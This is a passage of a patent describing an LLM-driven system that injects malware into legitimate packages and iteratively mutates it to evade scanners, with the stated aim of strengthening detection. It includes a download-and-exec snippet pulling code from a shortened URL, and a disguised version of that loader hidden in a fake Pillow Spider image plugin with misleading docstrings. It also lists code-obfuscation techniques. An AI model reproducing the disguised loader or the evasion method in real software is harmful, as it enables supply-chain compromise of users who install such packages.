The mutator 120 may modify source code (one of the parts 142) by modifying variable identifiers or function identifiers (e.g., on the basis of a context vocabulary), inserting comments (e.g., on the basis of a context vocabulary), spreading a single statement (or a block of statements) across new or existing functions, inserting dead code, inserting dummy functionality, obfuscating string literal (e.g. using character encodings, encryption, string sampling, minification, or the like), adjusting a code style used to access a target component (e.g., replacing application programming interface (API) calls to ones made in the target component (e.g., replace Python's urllib with requests), and so on.

The extractor 118 extracts the parts 142, including the malware code and the legitimate package. The mutator 120 creates a variation (mutation) of the injected package 114 by (i) mutating the malware code 104 (of the parts 142), (ii) mutating the legitimate package 128 (of the parts 142), or both to create the mutated parts 144 and then injects (i) into (ii) to create one of the mutated malware 138. The malware test(s) 106 associated with the malware code 104 (that was selected by the controller 112 to create the injected package 114) may be used to determine whether the mutated malware 138 performs the intended (e.g., same) malicious action(s). If the mutated malware 138 fails the malware test 106, indicating that the mutated malware 138 does not perform the intended malicious action(s), then the mutated malware 138 is discarded and the AI 116 may request the controller 112 to create a new injected package 114 (or the AI 116 may perform another mutation iteration 146).

If the mutated malware 138 passes the malware test 106, then the malware scanners 122 determine the associated risk score 140. The AI 116 may compare the risk score 140 with the risk threshold 134 and with the risk score associated with the previous. If the new risk score 140(X) is less than the previous risk score 140(X−1) (0<X−1, X<=Q), then the malware scanner's ability to detect the malicious code injected into the infected component decreased compared to the previous iteration. In such cases, the mutated malware 138 and associated risk score 140 is added to the set of mutated malware 136, and the next iteration 146 may be performed to further modify the mutated malware 138. If the new risk score 140(X) is greater than or equal to the previous risk score 140(X−1) (0<X−1, X<=Q), then the current mutated malware is discarded and the next iteration initiates extraction and mutation using the same malware variant 114 as the current iteration.

Scan/Test Example

For example, assume the following malicious code is injected into a legitimate package to create a malware variant:

```
import urllib.request as r
text=r.urlopen('https://tinyurl.com/5hzu6fa8n').read ( )
exec(text)
```

An analysis (e.g., by the malware test(s) 106, the malware scanners 122, or both) of the malware variant may yield:

Risk score 100: The provided Python code snippet is very likely to be malicious due to the following:

The code downloads content from the internet using urlopen( ) function from urllib.request. The link 'https://tinyurl.com/5hzuffa8n' is a shortened URL, which obfuscates the actual URL it redirects to. It is suspicious behavior since the actual URL or the contents being downloaded can't be directly analyzed.

The downloaded content is directly executed using Python's built-in exec( ) function. This can execute any Python command, script, or module. The nature of this command significantly elevates the potential risks, as it could lead to execution of any harmful or malicious code downloaded from the internet. The risk score is therefore 100 due to the high potential of malicious intent. The use of a URL shortener to obfuscate the source and the use of exec( ) to run unknown code are both hallmarks of a malicious script.

Any user or developer executing this code is at risk, since it is unclear what actions the downloaded code performs. It might perform actions such as:

Opening a reverse shell to a remote server.

Searching and exfiltrating sensitive information such as API tokens, cookies, passwords, or other sensitive information.

Taking and exfiltrating screenshots.

Searching and replacing crypto wallet addresses, e.g., in the clipboard.

Extractor Example

When the extractor 118 is used to extract the parts 142 of the Python file taken from the Python library "Pillow": <source code of "SpiderImagePlugin.py>, the result may include:

This Python script uses the Pillow library to handle images in the Spider format. Spider is an image processing system used for processing image data from electron microscopy and tomography. This script provides functionalities to open, handle, and save images in the Spider format. The provided script does not modify or otherwise interact with the Pillow library, and instead provides an interface between it and the SPIDER image format. Here are the main parts:

1. Pillow: This is a Python Imaging Library. Pillow allows you to open, manipulate, and save different image file formats. In this script, Pillow is used to create a custom file handler for the Spider image format.

2. ImageFile: A base class for all pillow image file handlers. This class handles opening, saving, and providing information about the image file.

3. SpiderImageFile: A custom subclass of ImageFile specifically designed to handle Spider image format files. It defines how to open Spider images, read their metadata, handle multiple frames (for Spider image stacks), and convert the image data to a different format.

4. File Header Validation: The script contains several methods to check and validate the header of Spider files. Since Spider files don't have a magic number, several locations in the header are checked for reasonable values.

5. Endianess: Spider files can be either big or little endian. The script checks for both, trying big-endian first then little-endian.

6. Image Stacks: The script supports reading of Spider image stacks, which are 3D image data stored as a series of 2D frames.

7. Saving Images: The script also supports saving images in the Spider format. It contains a method to construct a valid Spider file header and another to save an image.

8. Command Line Interface: The script can be run from the command line, with the user specifying an input Spider image to open and an optional output filename to save a flipped version of the input image.

9. Image conversion and visualization: The SpiderImageFile class has two additional methods for image conversion and visualization. The convert2 byte method returns a byte image after rescaling to 0 . . . 255, while the tkPhotoImage method creates an ImageTk.Photo-Image object from the Spider image, rescaling it to 0 . . . 255.

10. Loading Image Series: The loadImageSeries function allows loading multiple Spider images from a list of file paths, returning a list of images.

11. Registration: The script registers the SpiderImageFile class with Pillow's built-in open and save methods. This allows the user to call Image.open and Image.save directly on Spider images, and Pillow will automatically use the SpiderImageFile class to handle these images.

Mutator Example

The mutator 120 creates a variant of the original malware variant 114. The extractor 118 and mutator 120 may mutate the malware code 104 and inject (e.g., embed) the mutated code into legitimate files extracted from the legitimate component 128.

```
import urllib.request as r
from PIL import Image, ImageFile
import io
# Custom class to handle Spider image format
class SpiderImageFile (ImageFile.ImageFile):
    # Add methods to handle Spider files here
    pass
def fetch_and_execute_spider_code( ):
    """Fetches and executes the code to handle Spider
        format images"""
    spider_code=fetch_spider_code( )
    exec(spider_code)
def fetch_spider_code( ):
    """Fetches the code for handling Spider format images
        from a url"""
    url='https://tinyurl.com/5hzuffa8n'
    spider_code=r.urlopen(url).read( )
    #Sanity check: Validate the fetched code
    spider_code=validate_spider_code(spider_code)
    return spider_code
def validate_spider_code(code):
    """Validate the fetched code for handling Spider format
        images"""
    # Add validation logic here
    return code
def register_spider_format( ):
    """Register the SpiderImageFile class with Pillow's
        built-in open and save methods"""
    Image.register_open(SpiderImageFile.format, Spider-
        ImageFile)
    Image.register_save(SpiderImageFile.format, Spider-
        ImageFile)
    Image.register_extension(SpiderImageFile.format,
        ".spi")
fetch_and_execute_spider_code( )
register_spider_format ( )
```

Thus, a system may select malware code and inject the malware code into a legitimate package to create an injected package. The system may use an extractor to extract parts from the injected package and use a mutator to mutate one or more of the individual parts to create mutated parts that are used to create mutated malware. The mutated malware may be further iterated upon by extracting individual parts of the mutated malware and further mutating one or more of the individual parts to create additional mutated parts that are used to create additional mutated malware. During each of the mutation iterations, a malware scanner may be used to determine a risk score associated with the mutated malware. If the risk score satisfies a particular threshold (indicating that the malicious actions are difficult to detect), then the mutation iterations may continue. If the risk score fails to satisfy the particular threshold (indicating that the malicious actions are easily detected), then a new injected package may be created by selecting new malware code and injecting it into a different legitimate component. In this way, multiple mutated malware may be created. The system mimics the way in which a bad actor may attempt to hide (obfuscate) malware code inside a legitimate software package to make the malware code difficult to detect. The mutated malware created by the system may be used to modify a malware scanner to detect the mutated malware. If the malware scanner includes an AI component, the AI may be trained using the mutated malware to increase the ability of the malware scanner to detect malware code that is hidden inside legitimate software packages.

In the flow diagrams of FIGS. 2 and 3, each block represents one or more operations that can be implemented in hardware, software, or a combination thereof. In the context of software, the blocks represent computer-executable instructions that, when executed by one or more processors, cause the processors to perform the recited operations. Generally, computer-executable instructions include routines, programs, objects, modules, components, data structures, and the like that perform particular functions or implement particular abstract data types. The order in which the blocks are described is not intended to be construed as a limitation, and any number of the described operations can be combined in any order and/or in parallel to implement the processes. For discussion purposes, the processes 200 and 300 are described with reference to FIG. 1, as described above, although other models, frameworks, systems and environments may be used to implement these processes.

FIG. 2 is a block diagram of a process 200 that includes injecting malicious code into a legitimate software package, according to some embodiments. For example, the process 200 may be performed by one or more components of the system 100 of FIG. 1.

At 202, the process may select a malicious code segment and an associated test from a malware repository. At 204, the process may inject the malicious code into a legitimate software package, selected from a program registry, to create an injected (infected) package. At 206, the process may scan the injected package using one or more malware scanners to determine a first risk score indicating a probability that the malware variant is malicious. At 208, the process may make a determination whether the risk score satisfies a threshold. If the process determines, at 208, that "no" the risk score fails to satisfy the threshold, then the process may proceed back to 202 to select new malicious code and associated test from the malware repository. If the process determines, at 208, that "yes" the risk score satisfies the threshold, then the process proceeds 210. For example, in FIG. 1, the controller 112 may select one of the malware code 104 segments (and the associated malware test 106) and inject, using the injector 110, the selected malware code 104 into one of the legitimate packages 128 selected from the package registry 108 to create the injected package 114. The malware scanners 122 may be used to determine a risk score indicating a probability that the injected package is malicious. If the risk score satisfies a threshold (indicating that the malware is difficult to detect) then the injected package 114 may be provided to the extractor 118 and the mutator 120. If the risk score satisfies the threshold amount (indicating that the injected package is easily identified as malicious), then the controller 112 may select a different malware code 104 and inject the selected malware code 104 into the same or a different one of the legitimate packages 128 from the package registry 108 to create a new injected package 114.

At 210, the process may determine multiple parts of the injected package. At 212, the process may mutate the individual parts of the multiple parts to create mutated parts to create mutated malware. At 214, the process may determine whether the mutated malware works as intended, similar to the original malware code 104 (e.g., the mutated malware appears to be a legitimate package but includes malicious code that performs an unintended and/or unwanted action). If the process determines, at 214, that "no" the mutated malware does not perform the intended malicious action, then the process may go back to 210 to perform further mutation on the individual parts to create a further mutated malware. If the process determines, at 214, that "yes" the mutated malware works as intended (performs the intended malicious actions), then the process scans the mutated malware using one or more malware scanners to determine a second risk score. At 218, the process may determine whether the second risk score is better than the first risk score (e.g., indicating that the mutated malware is more difficult to detect than the injected package). If the process determines, at 218, that "no" the second risk score is not as good as the first risk score (e.g., the malware scanner predicts with a high degree of probability that the mutated malware is likely malware), then the process may proceed back to 210, where the individual parts are extracted and mutated further to create further mutated malware (to further obfuscate the presence of the malicious code). If the process determines, at 218, that "yes" the second risk score is better than the first risk score (e.g., the malware scanner predicts with a high degree of probability that the mutated malware is likely benign), then the process may proceed to store the mutated malware in a set of mutated malware, at 220. For example, in FIG. 1, the extractor 118 may select one of the malware variants 114 and extract the parts 142. The extractor 118 may extract one or more source code files, context information, features, and the like, from the legitimate package and determine natural language descriptions, typical use cases, and the like for the legitimate package. For example, the extractor 118 may have code comprehension capabilities based on the large language models 126, apply modeling techniques to the source code, use readme files, comments, and other documentation to determine the natural language descriptions and typical use cases, and use this information to obfuscate the presence of the malware code. The AI 116 may determine whether the mutated malware works as intended, e.g., the mutated malware performs malicious (e.g., unintended and/or unwanted) actions. If the mutated malware works as intended, then the AI 116 may continue to further mutate the mutated malware in subsequent iterations, such as the iteration 146. If the mutated malware does not work as intended, then the AI 116 may go back and select a different malware code and inject it in a same or a different legitimate package 128 to create a new injected package 114. In some cases the malware tests 106 may be used to determine a risk score 140. If the risk score 140 is less than the risk threshold 134 then further mutation may be performed. If the risk score 140 is greater than or equal to the risk threshold 134, then the mutated malware may be discarded and a new injected package may be created and used as a starting point (seed) for further mutation.

At 222, the process determines whether the set has a desired number of mutated malware. If the process determines at 222, that "yes" the set includes the desired number of mutated malware, then the process may end. If the process determines a 222, that "no" the set does not include the desired number of mutated malware, then the process may proceed to either 210 (to extract and further mutate the individual parts in an additional iteration) or 202 (to select new malicious code to create a new injected package on which to iterate). For example, in FIG. 1, the AI 116 may determine whether the number of mutated malware 138(1) to 138(Q) are equal to the number 130 specified in the configuration data 106. If the requested number 130 of mutated malware 136 has been created, then the process may end. If the process has not produced the specified number 130 of mutated malware 136, then the process may continue until the specified number of mutated malware 136 has been generated.

Thus, the malware repository may include malware code 104 (lines of malicious code) and associated malware tests 106 to determine if the malware code 104 works as the attacker intended to perform the intended malicious action(s). The system 100 produces mutations of the malicious code embedded into one (or more) of the legitimate packages 128. The purpose of each mutation iteration is to make the malicious code 106 hard to detect, with the ultimate goal of modifying malware scanners to improve their detection capabilities to detect malware code that is hidden inside legitimate software packages. The malware code 104 is injected into a legitimate software package 128 to create the injected package 114. The legitimate software package 128 provides context information that is used when mutating the injected package 114. The malware scanner 122 scans the entire package which may be stored in a compressed format, such as a tarball, a zip, or the like. The mutator 120 may mutate the malicious code 104 by, for example, changing an API from one API to another API that is being used by the rest of the legit package. The mutator 120 may mutate the legitimate software package 128 by adding a comment before a portion of the malware code 104, alleging that the subsequent code is part of a function provided by the legitimate software package 128 (though the malware code 104 is not providing the alleged function). The mutator 120 may extract context information from a README file, documentation, comments in the legitimate software package 128, and the like and use the context information to create the mutated parts 144. The mutated parts 144 may include mutated malware code that is injected into the software package code to create the mutated malware 136. The malware scanners 122 scan the mutated malware 138 to produce an associated risk score 140 that indicates how well the malware code 104 has been hidden. A relatively lower score indicates that the mutator 120 has hidden the malware code 104 and made the malware code 104 difficult to detect. The risk score 140 may be used to guide subsequent iterations, such as the representative iteration 146. The goal of subsequent iterations is to obfuscate (hide) the malware code 104 so that the malware scanners 122 have a hard time identifying that the mutated malware is infected with malicious code. The risk score 140 represents a prediction by the malware scanner 122 regarding the maliciousness of the mutated malware 138. For example, using a scale of 1 to 10, how malicious is the mutated malware 138, with 10 being very malicious and 0 being benign. The purpose of the mutator 120 is to hide the malicious code 104 as much as possible to make it difficult to detect. A high-risk score indicates the malware scanner easily identified the mutated malware 138 as being malicious. A low-risk score indicates the malware scanner had difficulty identifying the mutated malware 138 as being malicious. If the risk score 140 after performing the iteration 146 is higher than the prior risk score (prior to performing the iteration 146), then the associated mutated malware 138 may be discarded and the system 100 may create a new injected package 114 by selecting new malware code 104 and injecting it into a new legitimate software package 128 and then use the extractor 118 and the mutator 120 to mutate the new injected package.

Thus, a system may select malware code and inject the malware code into a legitimate package to create an injected package. The system may extract various parts of the malware variant and mutate one or more of the parts to create mutated parts that are used to create mutated malware. The mutated malware may be further iterated upon by extracting individual parts of the mutated malware and further mutating one or more of the individual parts to create additional mutated parts that are used to create additional mutated malware. Each mutation is designed to further hide and obscure the malicious code to make the malicious code difficult to detect. During each of the mutation iterations, a malware scanner may be used to determine a risk score associated with the mutated malware. If the risk score satisfies a particular threshold (indicating that the malicious code is difficult to detect in the mutated malware), then the mutation iterations may continue. If the risk score fails to satisfy the particular threshold (indicating that the malicious code is easy to detect in the mutated malware), then a new injected package may be created by selecting new malware code and injecting it into a different legitimate package. In this way, mutated malware may be created to mimic how a bad actor may try to hide malicious code into a legitimate software package. The mutated malware may be used to modify a malware scanner to increase the malware scanner's ability to detect malicious code buried inside a legitimate package.

FIG. 3 is a flowchart of a process to train an artificial intelligence (AI) algorithm, according to some embodiments. For example, the process 300 may be performed by the computing device 400 of FIG. 4.

At 302, a machine learning algorithm (e.g., software code that has not yet been trained) may be created by one or more software designers. At 304, the machine learning algorithm may be trained using pre-classified training data 306 (e.g., a portion of the training data 112 that has been pre-classified). For example, the training data 306 may have been pre-classified by humans, by machine learning, or a combination of both. After the machine learning has been trained using the pre-classified training data 306, the machine learning may be tested, at 308, using test data 310 to determine an accuracy of the machine learning. For example, in the case of a classifier, the accuracy of the classification may be determined using the test data 310.

If an accuracy of the machine learning does not satisfy a desired accuracy (e.g., 95%, 98%, 99% accurate), at 308, then the machine learning code may be modified (e.g., adjusted), at 312, to achieve the desired accuracy. For example, at 312, the software designers may modify the machine learning software code to improve the accuracy of the machine learning algorithm. After the machine learning has been tuned, at 312, the machine learning may be retrained, at 304, using the pre-classified training data 306. In this way, 304, 308, 312 may be repeated until the machine learning is able to classify the test data 310 with the desired accuracy.

After determining, at 308, that an accuracy of the machine learning satisfies the desired accuracy, the process may proceed to 314, where verification data 316 (e.g., a portion of the conversation data 136 that has been pre-classified) may be used to verify an accuracy of the machine learning. After the accuracy of the machine learning is verified, at 314, the generative AI 116, which has been trained to provide a particular level of accuracy may be used. For example, the generative AI 116 may be used as part of system 100 of FIG. 1.

Figure 4:

FIG. 4 illustrates an example configuration of a computing device that can be used to implement the systems and techniques described herein.

FIG. 4 illustrates an example configuration of a computing device that can be used to implement the systems and techniques described herein, such as the system 100 of FIG. 1. The computing device 400 may include one or more processors 402 (e.g., central processing unit (CPU), graphics processing unit (GPU), or the like), a memory 404, communication interfaces 406, a display device 408, other input/output (I/O) devices 410 (e.g., keyboard, trackball, and the like), and one or more mass storage devices 412 (e.g., disk drive, solid state disk drive, or the like), configured to communicate with each other, such as via one or more system buses 414 or other suitable connections. While a single system bus 414 is illustrated for case of understanding, it should be understood that the system buses 414 may include multiple buses, such as a memory device bus, a storage device bus (e.g., serial ATA (SATA) and the like), data buses (e.g., universal serial bus (USB) and the like), video signal buses (e.g., ThunderBolt®, digital video interface (DVI), High-Definition Multimedia Interface (HDMI), and the like), power buses, etc.

The processors 402 are one or more hardware devices that may include a single processing unit or a number of processing units, all of which may include single or multiple computing units or multiple cores. The processors 402 may include a GPU that is integrated into the CPU or the GPU may be a separate processor device from the CPU. The processors 402 may be implemented as one or more microprocessors, microcomputers, microcontrollers, digital signal processors, central processing units, graphics processing units, state machines, logic circuitries, and/or any devices that manipulate signals based on operational instructions. Among other capabilities, the processors 402 are configured to fetch and execute computer-readable instructions stored in the memory 404, mass storage devices 412, and other types of non-transitory computer-readable media.

Memory 404 and mass storage devices 412 are examples of non-transitory computer storage media (e.g., memory storage devices) for storing instructions that can be executed by the processors 402 to perform the various functions described herein. For example, memory 404 may include both volatile memory and non-volatile memory (e.g., RAM, ROM, or the like) devices. Further, mass storage devices 412 may include hard disk drives, solid-state drives, removable media, including external and removable drives, memory cards, flash memory, floppy disks, optical disks (e.g., compact disc (CD), digital versatile disc (DVD)), a storage array, a network attached storage, a storage area network, or the like. Both memory 404 and mass storage devices 412 may be collectively referred to as memory or computer storage media herein and include any type of non-transitory media capable of storing computer-readable, processor-executable program instructions as computer program code that can be executed by the processors 402 as a particular machine configured for carrying out the operations and functions described in the implementations herein.

The computing device 400 may include one or more communication interfaces 406 for exchanging data via the network(s) 106. The communication interfaces 406 can facilitate communications within a wide variety of networks and protocol types, such as a representative network 416 that may include wired networks (e.g., Ethernet, DOCSIS, DSL, Fiber, USB etc.) and wireless networks (e.g., WLAN, GSM, CDMA, 802.11, Bluetooth, Wireless USB, ZigBee, cellular, satellite, etc.), the Internet and the like. Communication interfaces 406 can also provide communication with external storage, such as a storage array, network attached storage, storage area network, cloud storage, or the like.

The display device 408 may be used for displaying content (e.g., information and images) to users. Other I/O devices 410 may be devices that receive various inputs from a user and provide various outputs to the user, and may include a keyboard, a touchpad, a mouse, a printer, audio input/output devices, and so forth.

The computer storage media, such as memory 404 and mass storage devices 412, may be used to store software and data. For example, the computer storage media may be used to store the configuration data 106, the injector 110, the controller 112, the malware variants 114, the AI 116, the extractor 118, the mutator 120, the mutated malware 136, and the malware scanner(s) 122. The code-test pairs 102 may be stored on the computing device 400 or on a device that is accessible to the computing device 400 via the network 416. One or more of the package registries 108 may be stored on the computing device 400 or on a device that is accessible to the computing device 400 via the network 416.

The systems and computing devices described herein are merely examples suitable for some implementations and are not intended to suggest any limitation as to the scope of use or functionality of the environments, architectures and frameworks that can implement the processes, components and features described herein. Thus, implementations herein are operational with numerous environments or architectures, and may be implemented in general purpose and special-purpose computing systems, or other devices having processing capability. Generally, any of the functions described with reference to the figures can be implemented using software, hardware (e.g., fixed logic circuitry) or a combination of these implementations. The term "module," "mechanism" or "component" as used herein generally represents software, hardware, or a combination of software and hardware that can be configured to implement prescribed functions. For instance, in the case of a software implementation, the term "module," "mechanism" or "component" can represent program code (and/or declarative-type instructions) that performs specified tasks or operations when executed on a processing device or devices (e.g., CPUs or processors). The program code can be stored in one or more computer-readable memory devices or other computer storage devices. Thus, the processes, components and modules described herein may be implemented by a computer program product.

Furthermore, this disclosure provides various example implementations, as described and as illustrated in the drawings. However, this disclosure is not limited to the implementations described and illustrated herein, but can extend to other implementations, as would be known or as would become known to those skilled in the art. Reference in the specification to "one implementation," "this implementation," "these implementations" or "some implementations" means that a particular feature, structure, or characteristic described is included in at least one implementation, and the appearances of these phrases in various places in the specification are not necessarily all referring to the same implementation.

Although the present invention has been described in connection with several embodiments, the invention is not intended to be limited to the specific forms set forth herein. On the contrary, it is intended to cover such alternatives, modifications, and equivalents as can be reasonably included within the scope of the invention as defined by the appended claims.

What is claimed is:

1. A method comprising:

injecting, by one or more processors, malicious code into a legitimate software package to create an injected package;

extracting, by an artificial intelligence executed by the one or more processors, a plurality of parts of the injected package;

mutating, by the artificial intelligence executed by the one or more processors, individual parts of the plurality of parts to create multiple mutated parts;

assembling, by the one or more processors, at least a portion of the multiple mutated parts to create a mutated malware;

determining, by a malware scanner, a risk score associated with the mutated malware;

based at least in part on determining, by the one or more processors, that the risk score satisfies a predetermined threshold, storing the mutated malware in a set of mutated malware; and after determining, by the one or more processors, that a number of mutated malware in the set of mutated malware satisfies a requested number, modifying the malware scanner to increase an accuracy of detecting the malicious code.

2. The method of claim 1, wherein mutating individual parts of the plurality of parts to create the multiple mutated parts comprises:

changing one or more variable identifiers;

changing one or more function identifiers based on a context vocabulary;

changing an application programming interface (API) from a first API to a second API;

insertion of one or more comments;

spreading one or more blocks of code across a plurality of functions;

inserting dead code that is never executed;

inserting of dummy functionality;

obfuscation of string literals using character encodings, encryption, string sampling, or minification;

modifying how a target component is accessed including replacing calls made to a component with calls made to a different component; or any combination thereof.

3. The method of claim 1, further comprising:

retrieving the malicious code from a set of code-test pairs, each code-test pair of the set of code-test pairs including a particular malware code and one or more malware tests, wherein the one or more malware tests are used to detect a behavior of the particular malware code to determine whether the mutated malware performs a malicious action of the particular malware code.

4. The method of claim 1, wherein:

the artificial intelligence is trained using one or more programming languages to enable the artificial intelligence to extract and mutate both malicious code and source code.

5. The method of claim 1, wherein:

the mutated malware is used to test individual malware scanners in a set of malware scanners to determine an effectiveness of the individual malware scanners in detecting the malicious code in individual mutated malware in the set of mutated malware.

6. The method of claim 1, wherein based at least in part on determining, by the one or more processors, that the risk score fails to satisfy the predetermined threshold, the method further comprises:

creating a new injected package by injecting newly selected malicious code into a newly selected legitimate software package.

7. The method of claim 1, further comprising:

training the artificial intelligence using the mutated malware as training data to improve a malware detection capability of the malware scanner.

8. A server comprising:

one or more processors; and one or more non-transitory computer readable media storing instructions executable by the one or more processors to perform operations comprising:

injecting malicious code into a legitimate software package to create an injected package;

extracting, by an artificial intelligence, a plurality of parts of the injected package;

mutating, by the artificial intelligence, individual parts of the plurality of parts to create multiple mutated parts;

assembling at least a portion of the multiple mutated parts to create a mutated malware;

determining, by a malware scanner, a risk score associated with the mutated malware;

based at least in part on determining that the risk score satisfies a predetermined threshold, storing the mutated malware in a set of mutated malware; and after determining that a number of mutated malware in the set of mutated malware satisfies a requested number, modifying the malware scanner to increase an accuracy of detecting the malicious code.

9. The server of claim 8, wherein the plurality of parts of the malware variant comprise:

a natural language description of the legitimate software package;

one or more features of the legitimate software package;

one or more use-cases of the legitimate software package;

an internal architecture of the legitimate software package;

one or more source code files of the legitimate software package; or any combination thereof.

10. The server of claim 8, wherein mutating individual parts of the plurality of parts to create the multiple mutated parts comprises:

changing one or more variable identifiers;

changing one or more function identifiers based on a context vocabulary;

changing an application programming interface (API) from a first API to a second API;

insertion of one or more comments;

spreading one or more blocks of code across a plurality of functions;

inserting dead code that is never executed;

inserting of dummy functionality;

obfuscation of string literals using character encodings, encryption, string sampling, or minification;

modifying how a target component is accessed including replacing calls made to a component with calls made to a different component; or any combination thereof.

11. The server of claim 8, further comprising:

retrieving the malicious code from a set of code-test pairs, each code-test pair of the set of code-test pairs including a particular malware code and one or more malware tests, wherein the one or more malware tests are used to detect a behavior of the particular malware code to determine whether the mutated malware performs a malicious action of the particular malware code.

12. The server of claim 8, further comprising:

training the artificial intelligence using one or more programming languages to enable the artificial intelligence to extract and mutate both malicious code and source code.

13. The server of claim 8, wherein:

the artificial intelligence comprises one or more large language models.

14. The server of claim 8, wherein:

the artificial intelligence comprises a transformer-based deep neural network that accepts natural language prompts as input.

15. One or more non-transitory computer readable media capable of storing instructions executable by one or more processors to perform operations comprising:

injecting malicious code into a legitimate software package to create an injected package;

extracting, by an artificial intelligence, a plurality of parts of the injected package;

mutating, by the artificial intelligence, individual parts of the plurality of parts to create multiple mutated parts;

assembling at least a portion of the multiple mutated parts to create a mutated malware;

determining, by a malware scanner, a risk score associated with the mutated malware;

based at least in part on determining that the risk score satisfies a predetermined threshold, storing the mutated malware in a set of mutated malware; and after determining that a number of mutated malware in the set of mutated malware satisfies a requested number, modifying the malware scanner to increase an accuracy of detecting the malicious code.

16. The one or more non-transitory computer readable media of claim 15, wherein mutating individual parts of the plurality of parts to create the multiple mutated parts comprises:

changing one or more variable identifiers;

changing one or more function identifiers based on a context vocabulary;

changing an application programming interface (API) from a first API to a second API;

insertion of one or more comments;

spreading one or more blocks of code across a plurality of functions;

inserting dead code that is never executed;

inserting of dummy functionality;

obfuscation of string literals using character encodings, encryption, string sampling, or minification;

modifying how a target component is accessed including replacing calls made to a component with calls made to a different component; or any combination thereof.

17. The one or more non-transitory computer readable media of claim 16, the operations further comprising:

downloading the malicious code from a malware repository; and downloading the legitimate software package from a package registry.

18. The one or more non-transitory computer readable media of claim 15, wherein based at least in part on determining that the risk score fails to satisfy the predetermined threshold, the operations further comprise:

creating a new injected package by injecting newly selected malicious code into a newly selected legitimate software package.

19. The one or more non-transitory computer readable media of claim 15, wherein:

the artificial intelligence accesses a large language model.

20. The one or more non-transitory computer readable media of claim 15, the operations further comprising:

performing a functional test of the mutated malware;

determining, based on a result of the functional test, that the mutated malware is not semantically equivalent to the malicious code;

extracting, by the artificial intelligence, a second plurality of parts of the mutated malware;

mutating, by the artificial intelligence, the second plurality of parts to create second mutated parts; and assembling the second mutated parts to create a second mutated malware.

* * * * *